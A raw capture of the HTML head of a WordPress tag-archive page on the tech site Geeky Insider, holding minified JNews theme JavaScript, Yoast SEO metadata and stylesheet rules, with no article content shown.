

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/topics/adventures/
body_size: 24142
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adventures Archives - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/topics/adventures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adventures Archives - Geeky Insider" />
	<meta property="og:url" content="https://geekyinsider.com/topics/adventures/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekyinsider.com/topics/adventures/","url":"https://geekyinsider.com/topics/adventures/","name":"adventures Archives - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/topics/adventures/#primaryimage"},"image":{"@id":"https://geekyinsider.com/topics/adventures/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World.jpg","breadcrumb":{"@id":"https://geekyinsider.com/topics/adventures/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/topics/adventures/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World.jpg","width":1280,"height":720,"caption":"Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/topics/adventures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"adventures"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; adventures Tag Feed" href="https://geekyinsider.com/topics/adventures/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
